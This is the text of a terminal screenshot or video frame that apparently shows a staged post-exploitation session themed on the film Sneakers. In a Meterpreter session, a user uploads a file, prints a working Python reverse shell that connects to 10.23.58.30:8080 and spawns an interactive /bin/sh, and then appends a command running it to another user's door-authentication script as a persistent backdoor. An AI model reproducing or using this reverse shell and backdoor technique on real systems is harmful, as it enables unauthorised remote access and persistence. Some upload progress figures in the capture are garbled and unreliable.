 root@jaylinux: ~
File Edit View Search Terminal Tabs Help
root@jaylinux: ~
root@jaylinux: ~
setecastronomy@sneakers:~$ ^Z
Background channel 1? [y/N]  y
meterpreter > cd /tmp
meterpreter > upload reverse-shell.py
[*] uploading  : reverse-shell.py -> reverse-shell.py
[*] Uploaded -1.00 B of 215.00 B (-0.47%): reverse-shell.py -> reverse-shell.py
[*] uploaded   : reverse-shell.py -> reverse-shell.py
meterpreter > channel -l
Id  Class  Type
--  -----  ----
1   3      stdapi_process
meterpreter > channel -i 1
Interacting with channel 1...
06:46
-03:27
setecastronomy@sneakers:~$ cat /tmp/reverse-shell.py
cat /tmp/reverse-shell.py
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.23.58.30",8080));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"])
setecastronomy@sneakers:~$
setecastronomy@sneakers:~$ cat /home/werner*/authent*
cat /home/werner*/authent*
#!/bin/bash
echo "My voice is my passport - verify me" >>/dev/null
setecastronomy@sneakers:~$ echo "python /tmp/reverse-shell.py" >>/home/wernerbrandes/authenticate-to-door.sh
<shell.py" >>/home/wernerbrandes/authenticate-to-door.sh
setecastronomy@sneakers:~$